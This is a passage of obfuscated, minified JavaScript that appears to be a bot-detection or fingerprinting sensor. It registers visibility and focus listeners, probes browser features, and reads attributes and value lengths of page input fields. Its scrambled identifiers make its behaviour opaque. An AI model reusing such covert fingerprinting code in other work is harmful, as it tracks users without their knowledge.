WT()[jq(tT)],OT([],[][[]]))?WT()[jq(Q3)].call(null,AtY,CP,JT,sr):WT()[jq(FW)](U6,SL,zn,b7Y),VE,l7()[qE(WI)](OW,gn,BnY),dq(zS,[l7()[qE(tT)](VE,wq,ELY),NLY,WT()[jq(sr)].call(null,CT,nn,qT({}),Df),thY?thY:null,v3()[xL(Ns)](p5,L7,VE,qT(VE),NJ,ZI),mZY,x3()[PG(Xb)].call(null,sZ,pP),z3Y,MI()[mJ(wq)](bv,Oj,fz,pL),bvY,MI()[mJ(MK)](dH,qT(VE),Oj,Z3),xnY?xnY:null,tK(typeof hR()[hJ(MK)],'undefined')?hR()[hJ(EB)](jgY,gZY):hR()[hJ(MK)](JZ,r5),VpY,K0()[zX(Oq)].call(null,lw,gB,Ew,Dz,sr,wqY),k5Y,tK(typeof hR()[hJ(lw)],'undefined')?hR()[hJ(EB)](dj,kJ):hR()[hJ(T3)](XN,wq),cvY,MI()[mJ(T3)].apply(null,[qC,Xb,Kx,sE]),QGY,v3()[xL(r5)](Ab,L7,qT({}),VB,fW,fz),gpY,hR()[hJ(cK)](HL,DZ),tLY,Kr()[K6(Cw)].apply(null,[Ir,Fn,MnY,Ew]),mLY]),lD()[Dc(b3)].call(null,BP,Aj,Qv,qT(qT([]))),AnY])),M4.pop(),A7Y;}case w0:dEY[MI()[mJ(pE)](qT(qT([])),vf,l4,TX)]=s4[Aj];dEY[l7()[qE(mD)](gn,GZ,QT)]=dEY[x3()[PG(CP)](GP,cK)](L7);{var FqY;return FqY=dEY[mr()[j8(bv)](fq,fq,hs,EX)](lD()[Dc(AL)](sU,ZI,Ew,VB),dq(zS,[WT()[jq(FW)](U6,gn,mZ,b7Y),qW,l7()[qE(WI)].apply(null,[CP,gn,BnY]),dq(zS,[hR()[hJ(Dz)](dn,Aj),L0(DS,[dEY[l7()[qE(mD)](tw,GZ,QT)]&&dEY[l7()[qE(mD)](VE,GZ,QT)][F3(typeof WT()[jq(Ew)],OT('',[][[]]))?WT()[jq(gB)].apply(null,[Xb,OW,W3,Dr]):WT()[jq(Q3)].apply(null,[ZEY,L7,J5,dx])]?dEY[l7()[qE(mD)](p5,GZ,QT)][WT()[jq(gB)](Xb,cK,n4,Dr)]:lv[x3()[PG(VT)].apply(null,[TYY,Ns])](dEY[l7()[qE(mD)](Oq,GZ,QT)])])])])),M4.pop(),FqY;}case r5:case F3(typeof x3()[PG(cK)],OT([],[][[]]))?x3()[PG(Ab)](DB,gn):x3()[PG(Qv)](LYY,jp):{var NmY;return NmY=dEY[x3()[PG(lW)](CD,W3)](),M4.pop(),NmY;}}M4.pop();},null,null,[[L7,w0]],lv[x3()[PG(Aj)](Jx,V9Y)]),M4.pop(),VZY;};NwY=[tK(typeof x3()[PG(tT)],'undefined')?x3()[PG(Qv)](cSY,ls):x3()[PG(Ks)](bN,tp),l7()[qE(VC)](qT(qT(VE)),Lp,bP),tK(typeof MI()[mJ(Xb)],OT([],[][[]]))?MI()[mJ(w4)](vf,IT,C1Y,rb):MI()[mJ(rJ)](VB,Ew,IX,lMY),hR()[hJ(Fn)](jnY,bN),MI()[mJ(WI)].apply(null,[IT,hE,bN,UZY]),F3(typeof K0()[zX(DZ)],'undefined')?K0()[zX(PX)].apply(null,[sr,ESY,f4,sr,VB,MFY]):K0()[zX(DZ)](Lp,zd,Qz,U6,zr,YX),lD()[Dc(Lp)].call(null,c1Y,IZ,qT(qT(VE)),L7),F3(typeof hR()[hJ(Fn)],OT([],[][[]]))?hR()[hJ(U6)](sb,wj):hR()[hJ(EB)].call(null,IJ,GBY),MI()[mJ(pP)].apply(null,[wZ,qT(Lw),MK,CGY]),hR()[hJ(Lp)](Ab,kOY)];VnY[MI()[mJ(pE)](qT(Lw),hE,l4,Us)]=w4;if(qT(R9Y(qT(Hm)))){VnY[x3()[PG(I8)](cI,Xb)]=f4;break;}{var X5Y;return X5Y=VnY[tK(typeof mr()[j8(bN)],OT([],[][[]]))?mr()[j8(w4)](qC,p8,Pj,v5Y):mr()[j8(bv)].apply(null,[KX,fq,Lj,EX])](lD()[Dc(AL)](HZY,ZI,sr,qT(Lw)),dq(zS,[WT()[jq(FW)].apply(null,[U6,w4,Tn,q0]),BR,l7()[qE(WI)].apply(null,[w0,gn,dH]),{}])),M4.pop(),X5Y;}case f4:VnY[x3()[PG(I8)].call(null,cI,Xb)]=s4[r5];{var KLY;return KLY=N7Y()[WT()[jq(Aj)](rT,JN,qT(VE),tcY)](lv[x3()[PG(Aj)].call(null,d8,V9Y)][UH()[Jf(zn)](Lj,DZ,Ew,l4,bN,dc)]([mwY(),ImY(lv[WT()[jq(VT)](VC,vf,mZ,wb)],MI()[mJ(Dz)](qT([]),bv,dH,RX))])),M4.pop(),KLY;}case bv:lcY=VnY[x3()[PG(IT)](k7Y,IT)];bqY=LqY(lcY,L7);QnY=bqY[s4[L7]];hpY=bqY[Lw];TBY=wTY(QnY,hpY);{var ZGY;return ZGY=VnY[mr()[j8(bv)](rp,fq,Lj,EX)](F3(typeof lD()[Dc(W3)],'undefined')?lD()[Dc(AL)].apply(null,[HZY,ZI,U6,qT(qT({}))]):lD()[Dc(SE)](kJ,vx,hE,pP),TBY),M4.pop(),ZGY;}case s4[tL]:VnY[MI()[mJ(pE)].call(null,f4,IT,l4,Us)]=tL;VnY[l7()[qE(mD)](w0,GZ,JN)]=VnY[x3()[PG(CP)].call(null,gJ,cK)](w4);{var CpY;return CpY=VnY[tK(typeof mr()[j8(mZ)],OT([],[][[]]))?mr()[j8(w4)](pE,mC,tx,HI):mr()[j8(bv)](fq,fq,Lj,EX)](tK(typeof lD()[Dc(pz)],OT('',[][[]]))?lD()[Dc(SE)].apply(null,[X8,kN,p5,qT(qT(VE))]):lD()[Dc(AL)](HZY,ZI,qT(VE),lw),dq(zS,[WT()[jq(FW)].apply(null,[U6,J5,VE,q0]),vBY,l7()[qE(WI)](wq,gn,dH),dq(zS,[hR()[hJ(Dz)].call(null,ST,Aj),L0(DS,[VnY[l7()[qE(mD)](WI,GZ,JN)]&&VnY[l7()[qE(mD)].call(null,tL,GZ,JN)][F3(typeof WT()[jq(tL)],OT('',[][[]]))?WT()[jq(gB)](Xb,VC,lW,xLY):WT()[jq(Q3)](NN,Mw,w4,XwY)]?VnY[l7()[qE(mD)](qT([]),GZ,JN)][WT()[jq(gB)](Xb,GZ,w0,xLY)]:lv[x3()[PG(VT)](J5,Ns)](VnY[l7()[qE(mD)](SL,GZ,JN)])])])])),M4.pop(),CpY;}case l4:case x3()[PG(Ab)](jqY,gn):{var TTY;return TTY=VnY[x3()[PG(lW)].apply(null,[ASY,W3])](),M4.pop(),TTY;}}M4.pop();},null,null,[[tA[mr()[j8(bN)](hE,Ew,XTY,wb)](),tL]],lv[x3()[PG(Aj)](kJ,V9Y)]),M4.pop(),TwY;};var RZY=function(JmY,hTY){return VVY(hF,[JmY])||VVY(Ug,[JmY,hTY])||OcY(JmY,hTY)||VVY(DA,[]);};var OcY=function(D7Y,fGY){M4.push(z9Y);if(qT(D7Y)){M4.pop();return;}if(tK(typeof D7Y,x3()[PG(mZ)](n7,Rj))){var xwY;return M4.pop(),xwY=VVY(V1,[D7Y,fGY]),xwY;}var pDY=lv[WT()[jq(n4)](cK,Ab,J5,T5)][l7()[qE(L7)](w0,pP,Pw)][F3(typeof v3()[xL(l4)],OT(tK(typeof MI()[mJ(w4)],OT('',[][[]]))?MI()[mJ(w4)](Ns,qT(VE),bJ,wmY):MI()[mJ(fq)].apply(null,[VE,tT,TC,wr]),[][[]]))?v3()[xL(bN)].apply(null,[pP,f4,b3,CH,xr,UC]):v3()[xL(f4)].apply(null,[bv,ST,zr,KX,tDY,lMY])].call(D7Y)[tK(typeof WT()[jq(Qq)],'undefined')?WT()[jq(Q3)](wx,Ab,CH,UvY):WT()[jq(lW)](tp,Xb,T3,Iw)](f4,YAY(Lw));if(tK(pDY,WT()[jq(n4)].call(null,cK,DZ,CH,T5))&&D7Y[x3()[PG(fq)].apply(null,[Hq,VT])])pDY=D7Y[x3()[PG(fq)](Hq,VT)][l7()[qE(mZ)].call(null,qT([]),dc,BZ)];if(tK(pDY,UH()[Jf(bN)](NC,Mw,Ew,b3,qT(qT({})),qC))||tK(pDY,F3(typeof l7()[qE(GZ)],'undefined')?l7()[qE(sr)](wq,L7,S7):l7()[qE(Lw)].call(null,pz,lb,Wf))){var RnY;return RnY=lv[tK(typeof l7()[qE(Gr)],OT([],[][[]]))?l7()[qE(Lw)](l4,Yn,sj):l7()[qE(fq)](Aj,lw,zw)][WT()[jq(VW)](dH,qT(qT(Lw)),Fn,Tb)](D7Y),M4.pop(),RnY;}if(tK(pDY,K0()[zX(w0)](mD,Lw,n4,qT(Lw),dH,dW))||new (lv[x3()[PG(tw)](RK,cH)])(lD()[Dc(TC)](hlY,VW,qT(qT({})),Ew))[tK(typeof lD()[Dc(OC)],'undefined')?lD()[Dc(SE)].call(null,tDY,cH,n8,Ab):lD()[Dc(JT)].apply(null,[SB,n4,P5,vf])](pDY)){var ppY;return M4.pop(),ppY=VVY(V1,[D7Y,fGY]),ppY;}M4.pop();};var j7Y=function(HGY,gDY){M4.push(X8);var VqY=GGY(HGY,gDY,S3Y,zTY,lv[WT()[jq(VT)].apply(null,[VC,SE,r5,PL])].bmak[F3(typeof WT()[jq(gB)],OT('',[][[]]))?WT()[jq(U6)](G6,MK,gB,fVY):WT()[jq(Q3)](U8,zr,mZ,FH)]);if(VqY&&qT(VqY[lD()[Dc(b5)](sE,A1Y,qT([]),dH)])){S3Y=VqY[v3()[xL(zn)](p5,mZ,nP,Mw,Us,CP)];zTY=VqY[tK(typeof l7()[qE(nn)],OT([],[][[]]))?l7()[qE(Lw)](Dz,qb,fOY):l7()[qE(JN)](qT(qT([])),IZ,cO)];AEY+=VqY[l7()[qE(tT)](w0,wq,W5Y)];if(HnY&&tK(gDY,L7)&&LN(Q5Y,Lw)){YcY=w4;bEY(qT(dA));Q5Y++;}}M4.pop();};var t4Y=function(gEY,WDY){M4.push(X8);var pTY=ckY(gEY,WDY,lv[WT()[jq(VT)].apply(null,[VC,rT,cK,PL])].bmak[tK(typeof WT()[jq(sr)],OT('',[][[]]))?WT()[jq(Q3)](JtY,qT(qT([])),sr,rX):WT()[jq(U6)](G6,dc,GZ,fVY)]);if(pTY){AEY+=pTY[l7()[qE(tT)].call(null,hE,wq,W5Y)];if(HnY&&pTY[hR()[hJ(gn)].call(null,qJ,ESY)]){YcY=SE;bEY(qT([]),pTY[hR()[hJ(gn)].call(null,qJ,ESY)]);}else if(HnY&&tK(WDY,Ew)){YcY=Lw;m4Y=qT(qT([]));bEY(qT(qT(Hm)));}if(HnY&&qT(m4Y)&&tK(pTY[mr()[j8(GB)](O4,fq,wvY,cTY)],l4)){YcY=DZ;bEY(qT({}));}}M4.pop();};var bhY=function(FLY,xvY){M4.push(cK);var TLY=OvY(FLY,xvY,lv[F3(typeof WT()[jq(tL)],OT('',[][[]]))?WT()[jq(VT)].call(null,VC,qT(VE),JN,MQ):WT()[jq(Q3)].call(null,fb,bN,Mw,lI)].bmak[F3(typeof WT()[jq(KN)],OT([],[][[]]))?WT()[jq(U6)](G6,tT,r5,kD):WT()[jq(Q3)].apply(null,[SE,qT(qT([])),Cw,SN])]);if(TLY){AEY+=TLY[tK(typeof l7()[qE(n4)],OT('',[][[]]))?l7()[qE(Lw)](JN,N0,MFY):l7()[qE(tT)](qT(qT(VE)),wq,lb)];if(HnY&&TLY[hR()[hJ(gn)](SGY,ESY)]){YcY=SE;bEY(qT({}),TLY[hR()[hJ(gn)].apply(null,[SGY,ESY])]);}}M4.pop();};var lLY=function(O4Y){M4.push(W9Y);var PhY=f7Y(O4Y,lv[WT()[jq(VT)](VC,wZ,wZ,LBY)].bmak[tK(typeof WT()[jq(DZ)],'undefined')?WT()[jq(Q3)].call(null,FmY,l4,zr,JvY):WT()[jq(U6)].call(null,G6,TC,Xb,Kl)]);if(PhY){AEY+=PhY[F3(typeof l7()[qE(p8)],OT([],[][[]]))?l7()[qE(tT)](cK,wq,cP):l7()[qE(Lw)](hE,ADY,RmY)];if(HnY&&PhY[hR()[hJ(gn)].apply(null,[lYY,ESY])]){YcY=SE;bEY(qT({}),PhY[hR()[hJ(gn)](lYY,ESY)]);}}M4.pop();};var PDY=function(zwY,f3Y){M4.push(EAY);var t3Y=kTY(zwY,f3Y,lv[WT()[jq(VT)](VC,qT(VE),gB,fhY)].bmak[WT()[jq(U6)].apply(null,[G6,tL,qT(VE),qkY])]);if(t3Y){AEY+=t3Y[tK(typeof l7()[qE(Lp)],'undefined')?l7()[qE(Lw)].apply(null,[KX,L3Y,mG]):l7()[qE(tT)](rJ,wq,Xs)];if(HnY&&t3Y[F3(typeof hR()[hJ(vf)],OT('',[][[]]))?hR()[hJ(gn)].call(null,wMY,ESY):hR()[hJ(EB)](ApY,kOY)]){YcY=s4[Ab];bEY(qT(qT(Hm)),t3Y[hR()[hJ(gn)].call(null,wMY,ESY)]);}else if(HnY&&tK(f3Y,Lw)&&(tK(t3Y[MI()[mJ(zr)].apply(null,[lW,FW,Ab,jX])],Qv)||tK(t3Y[MI()[mJ(zr)](tw,n4,Ab,jX)],n4))){YcY=Ew;bEY(qT(qT(Hm)));}}M4.pop();};var nZY=function(V4Y,vTY){M4.push(ZEY);var X3Y=rTY(V4Y,vTY,lv[WT()[jq(VT)](VC,qT(qT(Lw)),f4,zEY)].bmak[WT()[jq(U6)](G6,n8,qT([]),Jm)]);if(X3Y){AEY+=X3Y[l7()[qE(tT)](L7,wq,pmY)];if(HnY&&tK(vTY,Ew)&&X3Y[WT()[jq(b5)].apply(null,[FW,w0,qT(qT({})),Ir])]){YcY=L7;bEY(qT(dA));}}M4.pop();};var FZY=function(rEY){var nDY=IBY[rEY];if(F3(nqY,nDY)){if(tK(nDY,w4Y)){VhY();}else if(tK(nDY,dqY)){FcY();}nqY=nDY;}};var g7Y=function(BBY){FZY(BBY);M4.push(fhY);try{var C5Y=M4.length;var dBY=qT([]);var g3Y=HnY?fz:zn;if(LN(dpY,g3Y)){var HLY=ZZ(HOY(),lv[WT()[jq(VT)](VC,r5,SE,Hb)].bmak[WT()[jq(U6)](G6,b5,CH,wJ)]);var dwY=(tK(typeof MI()[mJ(W3)],'undefined')?MI()[mJ(w4)](zN,fq,br,K3Y):MI()[mJ(fq)](rp,WI,TC,fDY))[x3()[PG(zn)](TF,vs)](BBY,F3(typeof l7()[qE(w0)],'undefined')?l7()[qE(Jn)](WI,wf,g5Y):l7()[qE(Lw)].call(null,f4,zR,Oq))[x3()[PG(zn)](TF,vs)](HLY,lD()[Dc(r5)](KG,CH,wZ,wZ));p4Y=OT(p4Y,dwY);}dpY++;}catch(LZY){M4.splice(ZZ(C5Y,Lw),Infinity,fhY);}M4.pop();};var FcY=function(){M4.push(Jb);if(n7Y){var VEY=dq(zS,[v3()[xL(n4)].call(null,tL,SE,SL,JN,UUY,SL),F3(typeof WT()[jq(rp)],OT([],[][[]]))?WT()[jq(w0)](mf,tT,fq,TX):WT()[jq(Q3)](q4Y,Ew,Aj,Lb),hR()[hJ(Jn)](ZW,Ac),lv[tK(typeof lD()[Dc(zr)],'undefined')?lD()[Dc(SE)].apply(null,[PEY,QmY,tT,U6]):lD()[Dc(DZ)](WH,pE,VT,JN)][l7()[qE(sAY)](W3,DX,AG)],tK(typeof x3()[PG(Aj)],OT('',[][[]]))?x3()[PG(Qv)](MN,B4Y):x3()[PG(gB)](v7Y,I8),lv[tK(typeof lD()[Dc(tT)],OT('',[][[]]))?lD()[Dc(SE)](hBY,mpY,PX,IX):lD()[Dc(DZ)](WH,pE,Lp,qC)][mr()[j8(Mw)].apply(null,[b5,GB,G3Y,wZ])]]);bhY(VEY,VT);}M4.pop();};var VhY=function(){M4.push(ULY);if(n7Y){var zLY=dq(zS,[v3()[xL(n4)](WI,SE,qT(qT([])),L7,TEY,SL),hR()[hJ(r5)](LF,SJ),tK(typeof hR()[hJ(dH)],OT('',[][[]]))?hR()[hJ(EB)](NE,ztY):hR()[hJ(Jn)](GwY,Ac),lv[F3(typeof lD()[Dc(sr)],'undefined')?lD()[Dc(DZ)](CGY,pE,qT(qT({})),FW):lD()[Dc(SE)].call(null,dx,N0,n4,AL)][tK(typeof l7()[qE(fq)],OT('',[][[]]))?l7()[qE(Lw)](qT(Lw),Kz,O7Y):l7()[qE(sAY)](VT,DX,hG)],x3()[PG(gB)](DZY,I8),lv[lD()[Dc(DZ)](CGY,pE,qT(qT(Lw)),U6)][mr()[j8(Mw)](Fn,GB,kz,wZ)]]);bhY(zLY,f4);}M4.pop();};var G7Y=function(){M4.push(vqY);if(qT(UTY)){try{var qnY=M4.length;var CvY=qT([]);h4Y=OT(h4Y,tK(typeof l7()[qE(SL)],'undefined')?l7()[qE(Lw)].apply(null,[qT(Lw),PnY,dFY]):l7()[qE(f4)].apply(null,[cK,p8,T5]));if(F3(lv[lD()[Dc(DZ)].call(null,pK,pE,Qq,VT)][F3(typeof K0()[zX(Qq)],OT([],[][[]]))?K0()[zX(n4)](Qq,kOY,f4,mZ,Lw,tn):K0()[zX(DZ)].call(null,Gr,wwY,Aj,Qv,P5,t5)],undefined)){h4Y=OT(h4Y,hR()[hJ(Eb)].apply(null,[Bq,L7]));ZqY-=lC;}else{h4Y=OT(h4Y,x3()[PG(tcY)].apply(null,[Iq,dH]));ZqY-=z1Y;}}catch(CLY){M4.splice(ZZ(qnY,Lw),Infinity,vqY);h4Y=OT(h4Y,K0()[zX(Ns)].call(null,qT(Lw),G6,Lw,qT([]),rp,sb));ZqY-=z1Y;}UTY=qT(qT([]));}var PLY=MI()[mJ(fq)].call(null,Jn,mZ,TC,VD);var DvY=WT()[jq(kOY)](w0,Jn,qT(qT(Lw)),XA);if(F3(typeof lv[lD()[Dc(DZ)](pK,pE,qC,PX)][MI()[mJ(ss)](IX,qT(VE),zn,AT)],mr()[j8(VE)].call(null,Gr,n4,NG,Vf))){DvY=MI()[mJ(ss)].apply(null,[qT(qT(VE)),mZ,zn,AT]);PLY=lD()[Dc(p0)].call(null,Hw,Ns,tw,qT(qT({})));}else if(F3(typeof lv[lD()[Dc(DZ)](pK,pE,qT(qT(VE)),qT(Lw))][v3()[xL(Mw)](pE,n4,VC,tL,Kp,vD)],mr()[j8(VE)](Fn,n4,NG,Vf))){DvY=F3(typeof v3()[xL(Q3)],'undefined')?v3()[xL(Mw)].call(null,MK,n4,qT(qT([])),rT,Kp,vD):v3()[xL(f4)](VC,LX,qT(qT([])),TC,MQ,B0);PLY=mr()[j8(p5)].call(null,OW,w0,Kp,Ox);}else if(F3(typeof lv[lD()[Dc(DZ)](pK,pE,lW,EB)][x3()[PG(mf)](jc,Lp)],mr()[j8(VE)](VB,n4,NG,Vf))){DvY=x3()[PG(mf)](jc,Lp);PLY=lD()[Dc(ZVY)](gp,Ew,VT,tT);}else if(F3(typeof lv[lD()[Dc(DZ)](pK,pE,qT(VE),Cw)][hR()[hJ(ss)](Hc,JUY)],mr()[j8(VE)](W3,n4,NG,Vf))){DvY=hR()[hJ(ss)].apply(null,[Hc,JUY]);PLY=MI()[mJ(Sr)](Xb,qT(Lw),SL,Cp);}if(lv[lD()[Dc(DZ)].apply(null,[pK,pE,PX,DZ])][l7()[qE(Lp)](qT([]),ZVY,RZ)]&&F3(DvY,WT()[jq(kOY)].apply(null,[w0,qT(Lw),Tn,XA]))){lv[lD()[Dc(DZ)].apply(null,[pK,pE,U6,tT])][l7()[qE(Lp)](sr,ZVY,RZ)](PLY,lhY.bind(null,DvY),qT(qT([])));lv[tK(typeof WT()[jq(O4)],OT('',[][[]]))?WT()[jq(Q3)].apply(null,[wq,P5,gn,Bj]):WT()[jq(VT)](VC,pE,cK,C3)][tK(typeof l7()[qE(IZ)],OT([],[][[]]))?l7()[qE(Lw)](nn,ADY,c1Y):l7()[qE(Lp)](qT(qT(Lw)),ZVY,RZ)](hR()[hJ(Sr)].apply(null,[qp,wZ]),j5Y.bind(null,L7),qT(qT({})));lv[WT()[jq(VT)](VC,l4,qC,C3)][l7()[qE(Lp)](VT,ZVY,RZ)](tK(typeof hR()[hJ(w0)],OT('',[][[]]))?hR()[hJ(EB)](cz,vqY):hR()[hJ(Kx)].call(null,kB,MFY),j5Y.bind(null,Ew),qT(qT([])));}M4.pop();};var tGY=function(){M4.push(rvY);if(tK(RvY,VE)&&lv[WT()[jq(VT)](VC,fq,sr,jnY)][l7()[qE(Lp)].call(null,qT(qT(VE)),ZVY,wO)]){lv[WT()[jq(VT)](VC,tw,VW,jnY)][l7()[qE(Lp)](qT(qT({})),ZVY,wO)](tK(typeof lD()[Dc(cK)],OT('',[][[]]))?lD()[Dc(SE)](Px,B2Y,Jn,nn):lD()[Dc(mf)](TYY,LZ,n8,qT({})),bBY,qT(qT(dA)));lv[tK(typeof WT()[jq(dH)],OT([],[][[]]))?WT()[jq(Q3)](pz,GB,sr,RhY):WT()[jq(VT)](VC,pP,Lw,jnY)][l7()[qE(Lp)](TC,ZVY,wO)](F3(typeof lD()[Dc(dr)],'undefined')?lD()[Dc(dr)].apply(null,[Xs,VC,w0,O4]):lD()[Dc(SE)](VR,m0,qT(VE),wZ),XnY,qT(qT({})));RvY=Lw;}M4.pop();S3Y=s4[L7];zTY=VE;};var U3Y=function(){M4.push(Ls);if(qT(R5Y)){try{var sGY=M4.length;var S5Y=qT([]);h4Y=OT(h4Y,l7()[qE(bN)](Gr,If,hwY));var mvY=lv[lD()[Dc(DZ)](kvY,pE,pz,pz)][hR()[hJ(lw)](U0,TC)](Kr()[K6(I8)](LVY,n8,nn,SE));if(F3(mvY[l7()[qE(dr)](Dz,SE,F6)],undefined)){h4Y=OT(h4Y,hR()[hJ(Eb)].apply(null,[DD,L7]));ZqY=lv[hR()[hJ(fq)](Lt,lW)][lD()[Dc(lb)](A0,rp,qT(qT([])),Oq)](nf(ZqY,L7));}else{h4Y=OT(h4Y,tK(typeof x3()[PG(s8)],OT('',[][[]]))?x3()[PG(Qv)](ZI,KSY):x3()[PG(tcY)].call(null,FP,dH));ZqY=lv[hR()[hJ(fq)].apply(null,[Lt,lW])][F3(typeof lD()[Dc(KX)],OT('',[][[]]))?lD()[Dc(lb)](A0,rp,DZ,qT(Lw)):lD()[Dc(SE)].apply(null,[Ps,b5,Cw,qT(qT(VE))])](nf(ZqY,s4[tw]));}}catch(AZY){M4.splice(ZZ(sGY,Lw),Infinity,Ls);h4Y=OT(h4Y,K0()[zX(Ns)](n8,G6,Lw,Qq,DZ,E7Y));ZqY=lv[hR()[hJ(fq)].apply(null,[Lt,lW])][lD()[Dc(lb)](A0,rp,l4,DZ)](nf(ZqY,s4[tw]));}R5Y=qT(qT(dA));}var b5Y=MI()[mJ(fq)].call(null,lw,wq,TC,rkY);var JhY=YAY(Lw);var gcY=lv[F3(typeof lD()[Dc(bN)],'undefined')?lD()[Dc(DZ)](kvY,pE,tw,qT(qT(Lw))):lD()[Dc(SE)](UGY,pz,qT(VE),IT)][l7()[qE(s8)](VB,Ew,U1)](l7()[qE(Dz)](GB,JT,ZMY));for(var QDY=VE;LN(QDY,gcY[lD()[Dc(VE)](MUY,Ac,L7,dH)]);QDY++){var WwY=gcY[QDY];var R3Y=xb(WwY[Kr()[K6(PX)].call(null,lI,b3,tp,Q3)](tK(typeof l7()[qE(Q3)],'undefined')?l7()[qE(Lw)].apply(null,[OW,ZhY,jnY]):l7()[qE(mZ)](PX,dc,MZ)));var m7Y=xb(WwY[Kr()[K6(PX)].apply(null,[lI,p5,tp,Q3])](Kr()[K6(fq)](A0,Cw,Sr,L7)));var EZY=WwY[Kr()[K6(PX)](lI,b3,tp,Q3)](l7()[qE(fb)].apply(null,[SE,Aj,J2Y]));var BTY=Zq(EZY,null)?VE:Lw;var q5Y=WwY[Kr()[K6(PX)].apply(null,[lI,Tn,tp,Q3])](v3()[xL(n4)](Lp,SE,bv,IX,kN,SL));var JDY=Zq(q5Y,null)?YAY(Lw):REY(q5Y);var npY=WwY[Kr()[K6(PX)].call(null,lI,SE,tp,Q3)](l7()[qE(lb)](VW,CP,Mx));if(Zq(npY,null))JhY=YAY(Lw);else{npY=npY[hR()[hJ(Ac)].call(null,Ow,sAY)]();if(tK(npY,v3()[xL(zN)].call(null,n8,Ew,Ew,Qq,TI,CE)))JhY=VE;else if(tK(npY,tK(typeof MI()[mJ(MFY)],OT([],[][[]]))?MI()[mJ(w4)].call(null,qT({}),qT([]),qx,AJ):MI()[mJ(dr)].apply(null,[W3,Oq,lw,NEY])))JhY=s4[Lw];else JhY=tA[x3()[PG(JUY)](qL,gB)]();}var KmY=WwY[lD()[Dc(Rj)].call(null,TP,s8,VT,dH)];var sEY=WwY[x3()[PG(DZ)](Z3,JT)];var P7Y=VE;var L5Y=VE;if(KmY&&F3(KmY[lD()[Dc(VE)](MUY,Ac,Lw,qT(VE))],VE)){L5Y=Lw;}if(sEY&&F3(sEY[lD()[Dc(VE)].apply(null,[MUY,Ac,OW,Jn])],VE)&&(qT(L5Y)||F3(sEY,KmY))){P7Y=Lw;}if(F3(JDY,L7)){b5Y=MI()[mJ(fq)](gB,cK,TC,rkY)[F3(typeof x3()[PG(VE)],'undefined')?x3()[PG(zn)](WZ,vs):x3()[PG(Qv)].call(null,px,B4Y)](OT(b5Y,JDY),l7()[qE(Jn)](P5,wf,ZEY))[x3()[PG(zn)](WZ,vs)](JhY,l7()[qE(Jn)].call(null,lw,wf,ZEY))[x3()[PG(zn)](WZ,vs)](P7Y,l7()[qE(Jn)](zn,wf,ZEY))[F3(typeof x3()[PG(Fn)],OT('',[][[]]))?x3()[PG(zn)](WZ,vs):x3()[PG(Qv)](AtY,U8)](BTY,l7()[qE(Jn)].apply(null,[CH,wf,ZEY]))[x3()[PG(zn)].apply(null,[WZ,vs])](m7Y,l7()[qE(Jn)](rp,wf,ZEY))[x3()[PG(zn)].call(null,WZ,vs)](R3Y,l7()[qE(Jn)](Q3,wf,ZEY))[F3(typeof x3()[PG(n4)],OT('',[][[]]))?x3()[PG(zn)](WZ,vs):x3()[PG(Qv)].call(null,Q0,nFY)](L5Y,F3(typeof lD()[Dc(KX)],'undefined')?lD()[Dc(r5)](Qc,CH,qT([]),qT(qT(VE))):lD()[Dc(SE)].call(null,nP,ZW,BJ,fq));}}var IZY;return M4.pop(),IZY=b5Y,IZY;};var OqY=function(){M4.push(XtY);if(qT(wpY)){try{var WZY=M4.length;var WLY=qT(qT(Hm));h4Y=OT(h4Y,tK(typeof hR()[hJ(dH)],OT([],[][[]]))?hR()[hJ(EB)].call(null,JTY,EmY):hR()[hJ(DZ)](PZY,Eb));if(qT(qT(lv[WT()[jq(VT)](VC,pP,qT(qT({})),XLY)]))){h4Y=OT(h4Y,hR()[hJ(Eb)](c7,L7));ZqY=OT(ZqY,dH);}else{h4Y=OT(h4Y,x3()[PG(tcY)].apply(null,[g7,dH]));ZqY=OT(ZqY,vf);}}catch(t5Y){M4.splice(ZZ(WZY,Lw),Infinity,XtY);h4Y=OT(h4Y,K0()[zX(Ns)].call(null,Lw,G6,Lw,Mw,b5,RL));ZqY=OT(ZqY,vf);}wpY=qT(qT({}));}var JpY=lv[WT()[jq(VT)].apply(null,[VC,PX,qT(qT(Lw)),XLY])][x3()[PG(Zs)](On,Kx)]?Lw:VE;var cGY=lv[WT()[jq(VT)].apply(null,[VC,qT(qT({})),GZ,XLY])][x3()[PG(FI)].call(null,zkY,b3)]&&OI(x3()[PG(FI)](zkY,b3),lv[F3(typeof WT()[jq(dr)],OT([],[][[]]))?WT()[jq(VT)].apply(null,[VC,Ab,P5,XLY]):WT()[jq(Q3)](Q0,qT(qT(Lw)),J5,O7)])?s4[Lw]:VE;var DwY=Zq(typeof lv[lD()[Dc(DZ)](qN,pE,b5,WI)][F3(typeof v3()[xL(VT)],OT(MI()[mJ(fq)].call(null,P5,Tn,TC,tFY),[][[]]))?v3()[xL(AL)](Ew,Q3,zr,GB,xEY,pE):v3()[xL(f4)].call(null,Mw,rb,qT(qT(Lw)),qT(qT(VE)),bnY,pR)],WT()[jq(dH)].apply(null,[p5,AL,Xb,fE]))?Lw:VE;var InY=lv[WT()[jq(VT)].call(null,VC,b3,U6,XLY)][jn()[IB(zn)](EAY,bs,VC,fq)]&&lv[WT()[jq(VT)](VC,gn,n8,XLY)][jn()[IB(zn)](EAY,bs,vf,fq)][hR()[hJ(CE)](wMY,Lj)]?s4[Lw]:VE;var lqY=lv[x3()[PG(zr)](vOY,Ew)][F3(typeof MI()[mJ(lW)],'undefined')?MI()[mJ(zd)](U6,Lp,p5,C4):MI()[mJ(w4)].apply(null,[p5,Jn,NAY,t7])]?Lw:VE;var LTY=lv[WT()[jq(VT)].call(null,VC,Lb,EB,XLY)][tK(typeof lD()[Dc(gn)],'undefined')?lD()[Dc(SE)].call(null,ZC,YOY,r5,qT(qT(Lw))):lD()[Dc(bI)](QOY,Oq,hE,rJ)]?Lw:VE;var AGY=F3(typeof lv[tK(typeof jn()[IB(nn)],OT(tK(typeof MI()[mJ(L7)],OT([],[][[]]))?MI()[mJ(w4)].apply(null,[qT([]),P5,CP,bLY]):MI()[mJ(fq)].call(null,Lw,Ew,TC,tFY),[][[]]))?jn()[IB(Lw)](q4Y,BqY,JT,UX):jn()[IB(rp)].call(null,GB,wMY,Tn,mZ)],mr()[j8(VE)](Cw,n4,FB,Vf))?Lw:s4[L7];var fpY=lv[WT()[jq(VT)].call(null,VC,Dz,L7,XLY)][WT()[jq(sAY)](bv,L7,fq,XVY)]&&Ff(lv[WT()[jq(n4)](cK,VT,Aj,sSY)][l7()[qE(L7)].call(null,bN,pP,ZH)][F3(typeof 